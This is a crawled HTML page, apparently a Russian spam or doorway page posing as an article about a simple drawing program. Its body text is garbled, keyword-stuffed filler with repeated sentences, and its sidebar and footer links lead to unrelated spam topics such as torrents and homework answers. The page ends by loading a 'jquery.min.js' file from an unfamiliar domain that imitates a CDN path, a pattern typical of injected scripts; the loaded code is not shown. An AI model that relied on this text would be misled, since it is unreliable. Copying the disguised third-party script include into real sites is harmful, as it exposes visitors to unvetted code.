

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-prostaya-proga-dlya-chercheniya-na-russkom.html
body_size: 2261
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Простая прога для черчения на русском - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Простая прога для черчения на русском</h2>
                            </header>
                            <p>Это самая простая программа для черчения на компьютере. Отличительная черта. Paint./NET не вирусный и нету там никаких вирусов в помине! для его работы нужен netframevork. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Это самая простая программа для черчения на компьютере. Отличительная черта. 
Большинство из нас ассоциирует компьютерную графику в целом и редактирование, в частности. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-lilo-i-stich-vse-obrazcy-dzhamby-spisok.html">Лило и стич все образцы джамбы список</a></li>
                                <li><a href="fi94gm-kanter-mitsubisi-kniga-skachat.html">Кантер митсубиси книга скачать</a></li>
                                <li><a href="fi94gm-prototype-youtube.html">Prototype youtube</a></li>
                                <li><a href="fi94gm-obrazec-pisma-blagodarnosti-za-sotrudnichestvo.html">Образец письма благодарности за сотрудничество</a></li>
                                <li><a href="fi94gm-skachat-blank-buhgalterskoy-otchetnosti.html">Скачать бланк бухгалтерской отчетности</a></li>
                                <li><a href="fi94gm-samsung-r70-materinskaya-plata-shema.html">Samsung r70 материнская плата схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>3 лучшие программы для черчения на компьютере.</li>
<li>16 лучших бесплатных графических редакторов.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-geometriya-7-klass-rabochaya-tetrad.html">Гдз геометрия 7 класс рабочая тетрадь</a></li>
                                            <li><a href="fi94gm-xr-sound-dll-skachat-besplatno.html">Xr sound dll скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-tehnologicheskaya-karta-turistskogo-puteshestviya-obrazec.html">Технологическая карта туристского путешествия образец</a></li>
                                            <li><a href="fi94gm-smotret-i-skachat-filmy-cherez-torrent.html">Смотреть и скачать фильмы через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-cvetenie-neseyannoy-rzhi-skachat-torrent.html">Цветение несеянной ржи скачать торрент</a></li>
                                            <li><a href="fi94gm-pereklyuchateli-lezard-shema.html">Переключатели лезард схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-russkiy-gdz-lvova-6-klass.html">Русский гдз львова 6 класс</a></li>
                                            <li><a href="fi94gm-kbk-zagranpasport-starogo-obrazca.html">Кбк загранпаспорт старого образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
